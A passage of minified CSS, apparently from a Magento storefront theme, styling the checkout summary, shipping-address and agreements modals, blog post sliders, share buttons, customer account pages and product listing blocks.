.opc-block-summary{padding:20px}}.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals{order:1}.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr th,.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr td{font-family:'jost';font-size:16px;border:0;padding:0 0 30px 0;color:#3D3C3B}.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr th{font-weight:500;text-transform:capitalize}.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr td{font-weight:500;text-align:right}.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr td.amount{min-width:150px}@media screen and (max-width:640px){.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr td.amount{min-width:140px}}.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr span#removeCode{font-size:14px;font-weight:500;color:#3D3C3B;text-decoration:underline;cursor:pointer;margin-right:8px;margin-bottom:5px;display:inline-block;vertical-align:middle}.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr span#removeCode:hover{text-decoration:none}.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr.discount .amount span#removeCode,.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr.discount .amount span#removeCode1{display:none}.checkout-index-index .opc-sidebar .opc-block-summary>.title{text-transform:capitalize;font-weight:500;display:block;font-size:18px;letter-spacing:1.5px !important;color:#3D3C3B;margin:0 0 14px 0}.checkout-index-index .opc-sidebar .opc-block-summary .items-in-cart{display:block !important;margin-bottom:30px}.checkout-index-index .opc-sidebar .opc-block-summary .items-in-cart>.title{display:none}.checkout-index-index .opc-sidebar .opc-block-summary .items-in-cart .content.minicart-items{display:block !important}.checkout-index-index .opc-sidebar .opc-block-summary .product-item{border-bottom:1px solid #c3c3c3}.checkout-index-index .opc-sidebar .opc-block-summary .mark .value{color:#3D3C3B}.checkout-index-index .opc-sidebar .opc-block-shipping-information{display:none !important}.checkout-index-index .opc-sidebar .opc-block-summary .items-in-cart .product{position:relative}.checkout-index-index .opc-sidebar .opc-block-summary .items-in-cart .price-excluding-tax:after{content:'Excl. VAT';display:block;font-size:14px;color:#3D3C3B;font-weight:400;margin:3px 0 0 0}.checkout-index-index .opc-sidebar .opc-block-summary .items-in-cart .price-including-tax:after{content:'Incl. VAT';display:block;font-size:14px;color:#3D3C3B;font-weight:400;margin:3px 0 0 0}.checkout-index-index .opc-sidebar .opc-block-summary .minicart-items-wrapper{margin:0;padding:0;border:0;max-height:none !important}.checkout-index-index .opc-sidebar .opc-block-summary .product-item{overflow:hidden}.checkout-index-index .opc-sidebar .opc-block-summary .product-item .product .product-image-container{width:90px !important;height:auto !important}@media screen and (max-width:767px){.checkout-index-index .opc-sidebar .opc-block-summary .product-item .product .product-image-container{width:60px !important}}.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr.grand.totals th,.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr.grand.totals td{border-top:1px solid #c3c3c3;padding:28px 0px 0;color:#3D3C3B}.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr.grand.totals th.mark strong{font-weight:500;text-transform:capitalize;font-size:20px;letter-spacing:0.7px}.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr.grand.totals td.amount{font-weight:500;font-size:16px}.checkout-index-index .opc-sidebar .opc-block-summary table.data.table.table-totals tr.grand.totals td.amount strong{font-weight:500;font-size:16px}.checkout-index-index .opc-sidebar .minicart-items .product-item-name{font-weight:500;font-size:16px;color:#3D3C3B}.checkout-index-index .opc-sidebar .minicart-items .price{font-size:16px;font-weight:500;color:#3D3C3B}.checkout-index-index .opc-sidebar .ship-via{order:1;margin:0px 0 0 0;border-top:0px solid #c3c3c3;padding:0px 0 0 0}.checkout-index-index .opc-sidebar .ship-via .table-totals td{font-size:16px;color:#3D3C3B;font-weight:500;padding:40px 0 0;position:relative}.checkout-index-index .opc-sidebar .ship-via .table-totals td:last-child{text-align:right}.checkout-index-index .opc-sidebar .ship-via .table-totals td:before{content:"";border-top:1px solid #c3c3c3;display:block;position:absolute;left:0;width:100%;top:20px}.checkout-index-index .opc-sidebar .amrewards-highlight-container{order:2;margin:20px 0 0 0;border-top:1px solid #c3c3c3;padding:20px 0 0 0}.checkout-index-index .opc-sidebar .amrewards-highlight-container::before{display:none}.checkout-index-index .opc-sidebar .amrewards-highlight-container>.caption strong{font-size:16px;font-weight:500;line-height:1.1;font-style:italic}.checkout-index-index .page-footer .instagram-section{display:none}.checkout-index-index .page-footer .custom-footer>div>div{display:none}.checkout-index-index .page-footer .custom-footer>div>div:first-child{padding:50px 0;width:100%;max-width:100%;display:flex;justify-content:space-between;align-items:flex-start}@media screen and (max-width:991px){.checkout-index-index .page-footer .custom-footer>div>div:first-child{padding:0 0 30px 0;flex-wrap:wrap}.checkout-index-index .page-footer .custom-footer>div>div:first-child>*:not(img){width:100%;max-width:50%}}@media screen and (max-width:767px){.checkout-index-index .page-footer .custom-footer>div>div:first-child{flex-wrap:wrap;justify-content:center;text-align:center}.checkout-index-index .page-footer .custom-footer>div>div:first-child>*:not(img){width:100%;max-width:100%}.checkout-index-index .page-footer .custom-footer>div>div:first-child .socialLinks ul{justify-content:center}}.checkout-index-index .cc-validate-fail{z-index:0 !important}.checkout-index-index .modal-popup .action-close{padding:0;opacity:1}.checkout-index-index .modal-popup .modal-inner-wrap{width:800px;left:50%;transform:translate(-50%, -50%);top:50%;margin:0}.checkout-index-index #checkout-step-shipping button.action.action-show-popup{background:#629A18;border-color:#629A18;color:#fff;font-size:16px;font-weight:500;font-family:'Jost';letter-spacing:0.4px;border-radius:5px;padding:0 40px;border:1px solid #629a18;margin:0}.checkout-index-index #checkout-step-shipping button.action.action-show-popup:hover{background:#fff;color:#629A18}.checkout-index-index .modal-popup .modal-title{font-size:18px;font-weight:500;color:#3D3C3B;letter-spacing:1.5px;text-transform:capitalize;border-color:#C3C3C3;padding-bottom:15px;margin-bottom:30px}.checkout-index-index .modal-popup .modal-inner-wrap{left:50% !important;transform:translate(-50%, -50%);top:50%;margin:0 auto !important}.checkout-index-index .modal-popup .form-shipping-address{max-width:100% !important}.checkout-index-index .modal-popup .form-shipping-address .input-text,.checkout-index-index .modal-popup .form-shipping-address .select{border-radius:5px;border:1px solid #c3c3c3}.checkout-index-index .modal-popup .form-shipping-address .select{background-color:#ffffff;color:#3D3C3B;border-color:#C3C3C3;height:auto;padding:8px 12px;font-size:.85rem;height:50px}.checkout-index-index .modal-popup .form-shipping-address .label{font-size:16px;font-weight:500;color:#3D3C3B;letter-spacing:0.4px}.checkout-index-index .modal-popup .modal-content::-webkit-scrollbar{width:15px;border-top:5px solid #ebebe8;border-bottom:5px solid #ebebe8}@media screen and (max-width:767px){.checkout-index-index .modal-popup .modal-content::-webkit-scrollbar{width:10px}}.checkout-index-index .modal-popup .modal-content::-webkit-scrollbar-track{background:#EBEBE8}.checkout-index-index .modal-popup .modal-content::-webkit-scrollbar-thumb{background:url('../images/thumb-scroll.jpg') repeat-y center center;width:10px;border:0}.checkout-index-index .modal-popup .modal-content::-webkit-scrollbar-thumb:hover{background:url('../images/thumb-scroll.jpg') repeat-y center center}.checkout-index-index .modal-popup .modal-footer{border:0 !important;text-align:left !important}.checkout-index-index .modal-popup .modal-footer button.action{font-size:16px;font-weight:500;font-family:'jost';text-decoration:none}.checkout-index-index .modal-popup .modal-footer button.action.primary.action-save-address{border-radius:5px;text-transform:capitalize;float:left}.checkout-index-index .modal-popup .modal-footer button.action.secondary.action-hide-popup{border:0;text-decoration:none}@media screen and (max-width:768px){.checkout-index-index .modal-popup .modal-footer button.action.secondary.action-hide-popup{width:100%}}.checkout-index-index .modal-popup .modal-footer button.action.secondary.action-hide-popup:hover{background:#3d3d3c;color:#fff}@media screen and (max-width:768px){.checkout-index-index .modal-popup.agreements-modal{padding:20px 0}.checkout-index-index .modal-popup.agreements-modal.modal-popup.modal-slide{left:20px;right:20px}}.checkout-index-index .modal-popup.agreements-modal .modal-header{padding-left:0;padding-right:0}.checkout-index-index .modal-popup.agreements-modal .modal-header .modal-title{margin:20px 0 30px 0;font-size:40px;font-weight:500;letter-spacing:3px;border:0;margin:0 0 18px 0;padding:0}@media screen and (max-width:768px){.checkout-index-index .modal-popup.agreements-modal .modal-header .modal-title{font-size:32px;font-weight:500;letter-spacing:2px}}@media screen and (max-width:640px){.checkout-index-index .modal-popup.agreements-modal .modal-header .modal-title{font-size:28px;font-weight:500;letter-spacing:1px}}.checkout-index-index .modal-popup.agreements-modal .modal-inner-wrap{max-width:1066px;padding:58px 30px 68px 68px;width:100%}@media screen and (max-width:767px){.checkout-index-index .modal-popup.agreements-modal .modal-inner-wrap{padding:38px 15px 38px 28px}}.checkout-index-index .modal-popup.agreements-modal .modal-inner-wrap .modal-content{padding:0 38px 0 0}.checkout-index-index .modal-popup.agreements-modal .modal-footer{padding:20px 0 0}.checkout-index-index .modal-popup.new-shipping-address-modal .field{margin-bottom:30px}.checkout-index-index .modal-popup.new-shipping-address-modal .modal-title{margin-bottom:0}.checkout-index-index .modal-popup.new-shipping-address-modal .custom-billing-shipping{margin-bottom:20px;margin-top:10px}.checkout-index-index .modal-popup.modal-slide .modal-inner-wrap[class]{background:#fff;overflow-x:hidden;box-shadow:none}.checkout-index-index .recaptcha-checkout-place-order{margin-bottom:30px}@media screen and (max-width:640px){.checkout-index-index .recaptcha-checkout-place-order iframe{transform:scale(.8)}}.checkout-index-index .order-attributes .admin__control-textarea{resize:none;height:117px;border-radius:5px;border:1px solid #c3c3c3;box-shadow:none;font-size:16px;color:#3D3C3B}.checkout-index-index #cc_validate_box{z-index:0}.checkout-index-index._has-modal div#chat-widget-container{z-index:0 !important}@media screen and (max-width:767px){.checkout-index-index .column.main{padding-bottom:0}}.checkout-index-index .opc-progress-bar:has(li:nth-child(3)) li:nth-child(2){display:none}.agreements-modal .modal-footer{border:0;text-align:left}.agreements-modal .modal-footer button.action.secondary.action-hide-popup{background:#629A18;border-color:#629A18;color:#fff;font-size:16px;font-weight:500;font-family:'Jost';letter-spacing:0.4px;border-radius:5px;padding:0 40px;border:1px solid #629a18;margin:0}.agreements-modal .modal-footer button.action.secondary.action-hide-popup:hover{background:#fff;color:#629A18}.agreements-modal+.modals-overlay{background:rgba(0,0,0,0.5)}.checkout-agreements-item-content h1{margin:20px 0 30px 0;font-size:40px;font-weight:500;letter-spacing:4px}@media screen and (max-width:767px){.checkout-agreements-item-content h1{font-size:34px;letter-spacing:1px}}.checkout-agreements-item-content ul,.checkout-agreements-item-content p{padding:0;font-size:16px;font-weight:400;letter-spacing:0.4px;color:#3D3C3B}.checkout-agreements-item-content ul,.checkout-agreements-item-content ol{padding-left:20px}.opc-block-summary .items-in-cart .minicart-items .product-item-details{position:relative;padding-left:0;padding-right:0}.opc-block-summary .items-in-cart .minicart-items .product-item-details .details-qty{margin:0;width:20%;text-align:center;text-transform:none}.opc-block-summary .items-in-cart .product-item .product-item-inner{display:flex;margin:0 0 0px;width:100%;justify-content:space-between;align-items:self-start}.opc-block-summary .items-in-cart .minicart-items .product-item-name{margin-bottom:0;padding-right:10px;width:80%;white-space:normal;overflow:visible}.opc-block-summary .items-in-cart .minicart-items .product-item-details{position:relative;padding-left:0;padding-right:0;align-items:center}.opc-block-summary .items-in-cart .minicart-items .product-item-details .product-item-name-block{position:relative;display:flex;align-items:center;justify-content:space-between;width:100%;max-width:70%}@media screen and (max-width:640px){.opc-block-summary .items-in-cart .minicart-items .product-item-details .product-item-name-block{max-width:67%}}.opc-block-summary .items-in-cart .minicart-items .product-item-details .details-qty{margin:0;width:20%;text-align:center}.opc-block-summary .items-in-cart .minicart-items .product-item-details .details-qty .label{display:none}.opc-block-summary .items-in-cart .minicart-items .product-item-details .details-qty .value{font-size:16px;font-weight:500;letter-spacing:0.4px;color:#3D3C3B}.opc-block-summary .items-in-cart .minicart-items .product-item{padding:20px 0}.opc-block-summary .items-in-cart .minicart-items .product-item .product{position:relative;display:flex;width:100%;justify-content:space-between}.opc-block-summary .items-in-cart .minicart-items .product-item .product.options{display:block}.opc-block-summary .product-item .subtotal{width:74px;vertical-align:middle}.opc-block-summary .minicart-items .product>.product-image-container{float:left;width:90px !important;height:90px !important}@media screen and (max-width:991px){.checkout-container{display:grid}}@media screen and (max-width:991px){.checkout-container .opc-sidebar{order:0}}@media screen and (max-width:767px){.checkout-container .opc-sidebar{order:-1}}.checkout-container .opc-sidebar .product-item.product-item-top{padding:10px 0 10px 0}.checkout-container .opc-sidebar .product-item.product-item-top .product-item-name-block{float:left}.checkout-container .opc-sidebar .product-item.product-item-top .product-item-name-block .product-item-name{margin-bottom:0;padding-right:0;width:100%;white-space:normal;overflow:visible}.checkout-container .opc-sidebar .product-item.product-item-top .product-item-details{float:right;width:calc(100% - 150px) !important;padding-left:0 !important}.checkout-container .opc-sidebar .product-item.product-item-top .product-item-details .product-item-inner{width:35%;margin-left:auto;text-transform:uppercase;font-size:16px;font-weight:500;margin-bottom:0}@media screen and (max-width:640px){.checkout-container .opc-sidebar .product-item.product-item-top .product-item-details .product-item-inner{width:40%}}.checkout-container .opc-sidebar .product-item.product-item-top .cart-total{text-transform:none}.custom-billing-shipping input[type="checkbox"]{position:absolute;opacity:0;left:0;top:0}.custom-billing-shipping input[type="checkbox"]+label{position:relative;padding:0 0 0 40px;font-size:16px;letter-spacing:0.4px;font-weight:500}.custom-billing-shipping input[type="checkbox"]+label::before{content:'';border:1px solid #c3c3c3;display:block;width:20px;height:20px;border-radius:4px;margin:0px 0 0 0;position:absolute;left:0;top:0}.custom-billing-shipping input[type="checkbox"]:checked+label::before{background:#629A18;border-color:#629A18}.resources-details{margin:0}.post-details{padding:0 90px 60px 0;font-size:14px;line-height:28px;color:#3d3c3b;font-weight:400}@media (max-width: 991px){.post-details{padding:0 0px 40px 0}}.post-details h2{font-size:23px;font-weight:500;color:#3d3c3b;letter-spacing:2.8px;line-height:39px;margin:0 0 15px 0}@media (max-width: 767px){.post-details h2{font-size:20px;letter-spacing:1.8px;line-height:30px}}.post-details p{font-size:14px;line-height:28px;color:#3d3c3b;font-weight:400}.post-details>ul{margin-bottom:1.25rem}.post-details>ul>li{list-style:disc}.post-details ol{margin-bottom:1.25rem}.post-details ol li{list-style:decimal}.post-details-slider{display:flex;justify-content:space-between;padding:30px 0}@media (max-width: 767px){.post-details-slider{display:block}}.post-details-slider .slider-for-main,.post-details-slider .slider_for_main{width:100%;max-width:80%}@media (max-width: 767px){.post-details-slider .slider-for-main,.post-details-slider .slider_for_main{max-width:100%}}.post-details-slider .slider-for-main .slick-slide>div,.post-details-slider .slider_for_main .slick-slide>div{display:block;height:0;overflow:hidden;position:relative;z-index:1;padding-bottom:100%}.post-details-slider .slider-for-main .slick-slide>div img,.post-details-slider .slider_for_main .slick-slide>div img{position:absolute;left:0;top:0;width:100%;height:100%;object-fit:cover}.post-details-slider .slider-nav-main,.post-details-slider .slider_nav_main{width:100%;max-width:17%;padding:26px 0}@media (max-width: 767px){.post-details-slider .slider-nav-main,.post-details-slider .slider_nav_main{max-width:initial;padding:26px 18px;margin:0 -5px;width:auto}}.post-details-slider .slider-nav-main .slick-slide,.post-details-slider .slider_nav_main .slick-slide{position:relative;padding:5px 0}@media (max-width: 767px){.post-details-slider .slider-nav-main .slick-slide,.post-details-slider .slider_nav_main .slick-slide{padding:0px 5px}}@media (max-width: 767px){.post-details-slider .slider-nav-main .slick-slide>div,.post-details-slider .slider_nav_main .slick-slide>div{display:block;height:0;overflow:hidden;position:relative;z-index:1;padding-bottom:100%}.post-details-slider .slider-nav-main .slick-slide>div img,.post-details-slider .slider_nav_main .slick-slide>div img{width:100%;height:100%;object-fit:cover;display:block;position:absolute;left:0;top:0}}.post-details-slider .slider-nav-main .slick-slide::after,.post-details-slider .slider_nav_main .slick-slide::after{content:"";width:100%;height:100%;border:6px solid transparent;display:block;position:absolute;left:0;top:0;z-index:9}.post-details-slider .slider-nav-main .slick-slide.slick-current:after,.post-details-slider .slider_nav_main .slick-slide.slick-current:after{border-color:#629a18}.post-details-slider .slider-nav-main .item,.post-details-slider .slider_nav_main .item{position:relative;height:0;padding-bottom:100%;display:block !important;cursor:pointer}.post-details-slider .slider-nav-main .item img,.post-details-slider .slider_nav_main .item img{position:absolute;left:0;top:0;width:100%;height:100%;object-fit:cover}@media (max-width: 767px){.post-details-slider .slider-nav-main .slick-arrow.slick-prev,.post-details-slider .slider_nav_main .slick-arrow.slick-prev{left:10px}}@media (min-width: 768px){.post-details-slider .slider-nav-main .slick-arrow,.post-details-slider .slider_nav_main .slick-arrow{transform:translate(0);height:20px;width:100%;background-color:transparent;left:0;right:0}.post-details-slider .slider-nav-main .slick-arrow::before,.post-details-slider .slider_nav_main .slick-arrow::before{background:url(../images/downArrow.svg) no-repeat;width:13px;height:7px}.post-details-slider .slider-nav-main .slick-arrow.slick-prev,.post-details-slider .slider_nav_main .slick-arrow.slick-prev{top:0;left:0;right:0}.post-details-slider .slider-nav-main .slick-arrow.slick-prev:before,.post-details-slider .slider_nav_main .slick-arrow.slick-prev:before{transform:rotate(-180deg)}.post-details-slider .slider-nav-main .slick-arrow.slick-next,.post-details-slider .slider_nav_main .slick-arrow.slick-next{top:auto;bottom:0;left:0;right:0}.post-details-slider .slider-nav-main .slick-arrow.slick-next:before,.post-details-slider .slider_nav_main .slick-arrow.slick-next:before{transform:rotate(0deg)}}@media (max-width: 767px){.post-details-slider .slider-nav-main .slick-arrow,.post-details-slider .slider_nav_main .slick-arrow{height:20px;width:20px;background-color:transparent}.post-details-slider .slider-nav-main .slick-arrow::before,.post-details-slider .slider_nav_main .slick-arrow::before{background:url(../images/downArrow.svg) no-repeat;width:16px;height:10px;background-size:16px 10px}.post-details-slider .slider-nav-main .slick-arrow.slick-prev,.post-details-slider .slider_nav_main .slick-arrow.slick-prev{top:50%;transform:translateY(-50%);left:0;justify-content:flex-start}.post-details-slider .slider-nav-main .slick-arrow.slick-prev:before,.post-details-slider .slider_nav_main .slick-arrow.slick-prev:before{transform:rotate(-270deg);left:0;position:relative}.post-details-slider .slider-nav-main .slick-arrow.slick-next,.post-details-slider .slider_nav_main .slick-arrow.slick-next{top:50%;transform:translateY(-50%);right:0;justify-content:flex-end}.post-details-slider .slider-nav-main .slick-arrow.slick-next:before,.post-details-slider .slider_nav_main .slick-arrow.slick-next:before{transform:rotate(-90deg);left:0;position:relative}}.post-action{display:flex;justify-content:space-between;flex-wrap:wrap;padding-right:90px}@media (max-width: 991px){.post-action{padding-right:0px}}.post-action>div>a{display:flex;align-items:center;justify-content:center;column-gap:14px}.post-action .share-this-block{display:flex;justify-content:space-between;flex-wrap:wrap;align-items:center;position:relative;z-index:0}@media (max-width: 991px){.post-action .share-this-block{width:100%;order:-1;justify-content:center;margin:20px 0}}.post-action .share-this-block label{font-size:18px;font-weight:500;letter-spacing:1px;color:#3d3c3b}.post-action .share-this-block ul{display:flex;align-items:center;padding:0}.post-action .share-this-block ul li{padding:0 5px}.post-action .share-this-block ul li a{background-color:#3d3c3b;border-radius:7px;width:25px;height:25px;display:flex;align-items:center;justify-content:center;padding:0 4px}.post-action .share-this-block ul li a:hover{background:#629a18}.post-action .share-this-block ul li:last-child a{background:transparent;color:#3d3c3b;font-size:20px}.post-action .share-this-block ul li:last-child a:hover{color:#629a18}.backBtn{font-size:18px;font-weight:500;text-transform:capitalize;color:#3d3c3b;display:flex;align-items:center}@media (max-width: 991px){.backBtn{font-size:16px}}@media (max-width: 767px){.backBtn{margin-bottom:30px}}.backBtn svg{margin-right:5px}.backBtn span{text-decoration:underline}.backBtn:hover span{text-decoration:none}.share-this-block .st-inline-share-buttons .st-label{display:none !important}.share-this-block .st-inline-share-buttons .st-btn{min-width:20px !important;background:#3d3c3b !important;width:28px;padding:0 !important;height:28px !important;line-height:28px !important}.share-this-block .st-inline-share-buttons .st-btn>img{top:4px !important;height:20px;width:20px}.share-this-block .st-inline-share-buttons .st-btn[data-network="sharethis"]{background:transparent !important}.share-this-block .st-inline-share-buttons .st-btn[data-network="sharethis"]:before{content:"+";color:#000 !important;font-size:24px !important;font-weight:400;font-family:"Jost";line-height:1}.share-this-block .st-inline-share-buttons .st-btn[data-network="sharethis"] img{display:none}body>.loading-mask{z-index:9999;background:rgba(255,255,255,0.5)}.account.page-layout-2columns-left.layout-1220 .page-main{padding-top:20px;padding-bottom:40px}@media screen and (max-width:991px){.account.page-layout-2columns-left.layout-1220 .page-main{padding-left:20px !important;padding-right:20px !important}}.customer-account-login.layout-1220.wide .page-main,.customer-account-create.layout-1220.wide .page-main,.customer-account-forgotpassword.layout-1220.wide .page-main{max-width:1200px !important}@media screen and (max-width:991px){.customer-account-login.layout-1220.wide .page-main,.customer-account-create.layout-1220.wide .page-main,.customer-account-forgotpassword.layout-1220.wide .page-main{padding-left:20px !important;padding-right:20px !important}}.customer-account-login .page-title-wrapper,.customer-account-create .page-title-wrapper,.customer-account-forgotpassword .page-title-wrapper{background-color:#f4f4f4;border-bottom:none;padding:3.75rem 0;text-align:center;position:relative}.customer-account-login .page-title-wrapper h1.page-title,.customer-account-create .page-title-wrapper h1.page-title,.customer-account-forgotpassword .page-title-wrapper h1.page-title{color:#212529 !important;font-size:28px;font-weight:700;margin:0;font-family:'Open Sans'}.customer-account-login .page-title-wrapper::before,.customer-account-create .page-title-wrapper::before,.customer-account-forgotpassword .page-title-wrapper::before,.customer-account-login .page-title-wrapper::after,.customer-account-create .page-title-wrapper::after,.customer-account-forgotpassword .page-title-wrapper::after{content:'';position:absolute;width:30vw;height:100%;top:0;background:inherit}.customer-account-login .page-title-wrapper::before,.customer-account-create .page-title-wrapper::before,.customer-account-forgotpassword .page-title-wrapper::before{right:100%}.customer-account-login .page-title-wrapper::after,.customer-account-create .page-title-wrapper::after,.customer-account-forgotpassword .page-title-wrapper::after{left:100%}.login-container .block .block-title,.fieldset.create>.legend{margin-bottom:15px;margin-top:0;font-size:22px;color:#222529;letter-spacing:-.01em}.customer-account-index .box .box-title{color:#313131;font-weight:600;text-transform:uppercase}.box .box-title{padding:10px 15px;border:1px solid #ddd;background-color:#f5f5f5;position:relative}.magento-payments-review .block .box-title,.paypal-review .block .box-title,.account .column.main .block:not(.widget) .box-title,.multicheckout .box-title,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,[class^="sales-guest-"] .column.main .block:not(.widget) .box-title,.sales-guest-view .column.main .block:not(.widget) .box-title{display:block}.magento-payments-review .block .block-title>.action,.paypal-review .block .block-title>.action,.account .column.main .block:not(.widget) .block-title>.action,.multicheckout .block-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>.action,[class^="sales-guest-"] .column.main .block:not(.widget) .block-title>.action,.sales-guest-view .column.main .block:not(.widget) .block-title>.action{float:right;font-size:13px;line-height:19px}.block-addresses-list .items.addresses .item.actions .action:after,.account .data.table .col.actions .action:after,[class^="sales-guest-"] .data.table .col.actions .action:after,.sales-guest-view .data.table .col.actions .action:after,.block .box-actions .action:after{content:"";display:inline-block;height:12px;margin:0 .5em;border-left:1px solid #eaeaea;vertical-align:-1px}.magento-rma-returns-returns .page-main .page-title-wrapper .page-title,.magento-rma-returns-view .page-main .page-title-wrapper .page-title,.magento-rma-guest-returns .page-main .page-title-wrapper .page-title,.account .page-main .page-title-wrapper .page-title,[class^="sales-guest-"] .page-main .page-title-wrapper .page-title,.sales-guest-view .page-main .page-title-wrapper .page-title,.magento-rma-guest-returns .page-main .page-title-wrapper .page-title{font-size:20px;margin:0 0 15px;font-weight:400}@media screen and (min-width:769px){.abs-blocks-2columns,.abs-discount-block-desktop .block,.login-container .block,.account .column.main .block:not(.widget) .block-content .box,.block-addresses-list .items.addresses>.item,.form-edit-account .fieldset,.form-address-edit .fieldset,.storecredit .block,.magento-payments-review-discount .block,.paypal-review-discount .block,.cart-discount .block{width:48%}.abs-discount-block-desktop .block:nth-child(1),.login-container .block:nth-child(1),.account .column.main .block:not(.widget) .block-content .box:nth-child(1),.block-addresses-list .items.addresses>.item:nth-child(1),.form-edit-account .fieldset:nth-child(1),.form-address-edit .fieldset:nth-child(1),.storecredit .block:nth-child(1),.magento-payments-review-discount .block:nth-child(1),.paypal-review-discount .block:nth-child(1),.cart-discount .block:nth-child(1){float:left;clear:left}.abs-discount-block-desktop .block:nth-child(2),.login-container .block:nth-child(2),.account .column.main .block:not(.widget) .block-content .box:nth-child(2),.block-addresses-list .items.addresses>.item:nth-child(2),.form-edit-account .fieldset:nth-child(2),.form-address-edit .fieldset:nth-child(2),.storecredit .block:nth-child(2),.magento-payments-review-discount .block:nth-child(2),.paypal-review-discount .block:nth-child(2),.cart-discount .block:nth-child(2){float:right}.abs-margin-for-blocks-and-widgets-desktop,.page-main .block,.customer-review .product-details{margin-bottom:2.5em;overflow:hidden}.abs-visually-hidden-desktop,.block-search .label,.block-collapsible-nav .title{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}}@media screen and (max-width:768px){.abs-toggling-title-mobile,.block-wishlist-management .wishlist-select .wishlist-name,.block-collapsible-nav .title{border-top:1px solid #e7e7e7;cursor:pointer;margin-bottom:0;position:relative;border-bottom:1px solid #e7e7e7;padding:.5em 2em .5em 15px;display:block;text-decoration:none}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:inherit;content:'\e81c';font-family:'porto-icons';margin:3px 0 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{position:absolute;right:1em;top:0.5em}.account.page-layout-2columns-left .sidebar.sidebar-main{margin:0 0 40px 0}.block.block-dashboard-info{margin-bottom:2rem}}body .custom-support .block-static-block{position:relative}body .custom-support .block-static-block .section-title.slider-title{margin-bottom:40px}body div#featured_product .owl-nav{position:absolute;margin:0;left:auto;right:0;width:auto;top:0}body div#featured_product .owl-nav button{transform:none}body div#featured_product .owl-carousel{position:static}body div#featured_product .owl-carousel .owl-nav button[class*="owl-"]>span{display:none}.owl-stage-outer{overflow:hidden}.owl-stage-outer .owl-item{display:inline-block;vertical-align:top}.owl-dots{margin-top:20px}.owl-dots .owl-dot{width:12px;height:12px;padding:0;border-radius:10px;margin-right:10px;background:transparent;border:1px solid #000}.owl-dots .owl-dot.active{background:#000}.cover-bg{position:relative}.cover-bg img{width:100%;height:100%;position:absolute;left:0;top:0;object-fit:cover}.zoomImg{overflow:hidden}.zoomImg img{transform:scale(1);transition:all linear .2s}.zoomImg:hover img{transform:scale(1.1)}.checkBox{position:relative}.checkBox input[type="checkbox"]{opacity:0;position:absolute;left:0;top:0}.checkBox input[type="checkbox"]+label{font-size:18px;color:#fff;margin:0;position:relative;display:block;padding-left:30px;cursor:pointer}.checkBox input[type="checkbox"]+label:before{content:"";width:16px;height:16px;border:1px solid #fff;display:block;position:absolute;left:0;top:0}.checkBox input[type="checkbox"]:checked+label::before{background:#fff}.slick-slider .slick-arrow{width:42px;height:42px;border:0;border-radius:3px !important;background:#629a18;font-size:0;display:flex;align-items:center;justify-content:center;opacity:1}@media (max-width: 767px){.slick-slider .slick-arrow{width:30px;height:30px}}.slick-slider .slick-arrow:before{content:"";padding-right:5px;background:url(../images/downloadArrowIcon.svg) no-repeat;width:13px;height:23px;transform:rotate(90deg)}@media (max-width: 767px){.slick-slider .slick-arrow:before{width:9px;height:15px;background-size:contain}}.slick-slider .slick-arrow.slick-next{right:10px}.slick-slider .slick-arrow.slick-next:before{transform:rotate(-90deg)}.productBlockmain .imgBlock{margin:0 0 30px 0}.productBlockmain .imgBlock a{display:block;padding-bottom:102%;height:0}.productBlockmain .productInfo .title{font-size:19px;font-weight:500;letter-spacing:1px;color:#3d3c3b;padding:0 0 26px 0;line-height:30px;margin:0}@media (max-width: 767px){.productBlockmain .productInfo .title{font-size:16px;letter-spacing:normal;line-height:22px}}.productBlockmain .productInfo .title a{color:#3d3c3b}.productBlockmain .productInfo .title a:hover{color:#629a18}.productBlockmain .productInfo .price-excluding-tax .price{font-size:20px;font-weight:500;letter-spacing:3px;color:#3d3c3b;padding:0 0 15px 0}@media (max-width: 767px){.productBlockmain .productInfo .price-excluding-tax .price{font-size:16px;letter-spacing:1.5px}}.productBlockmain .productInfo .price-excluding-tax .price>div.exVatPrice{margin:0 0 14px 0}@media (max-width: 767px){.productBlockmain .productInfo .price-excluding-tax .price>div.exVatPrice{margin-bottom:5px}}.productBlockmain .productInfo .price-excluding-tax .price>div.incVatPrice span:last-child{font-size:17px;letter-spacing:2px}@media (max-width: 767px){.productBlockmain .productInfo .price-excluding-tax .price>div.incVatPrice span:last-child{font-size:14px;letter-spacing:1px}}.productBlockmain .productInfo .price-excluding-tax .price>div span:first-child{font-size:12px;font-weight:400;margin-right:5px;letter-spacing:1px}@media (max-width: 767px){.productBlockmain .productInfo .price-excluding-tax .price>div span:first-child{letter-spacing:normal}}.productBlockmain .productInfo .price-box{padding-bottom:30px}.productBlockmain .productInfo .price-box .price-box{height:auto !important;margin:0;padding-bottom:0px}.productBlockmain .productInfo .price-box .price-excluding-tax{font-size:20px;font-weight:500;letter-spacing:3px;color:#3d3c3b;padding:0 0 15px 0}@media (max-width: 767px){.productBlockmain .productInfo .price-box .price-excluding-tax{font-size:16px;letter-spacing:1.5px}}.productBlockmain .productInfo .price-box .price-excluding-tax:before{font-size:14px;font-weight:400;margin-right:5px;letter-spacing:normal}@media (max-width: 767px){.productBlockmain .productInfo 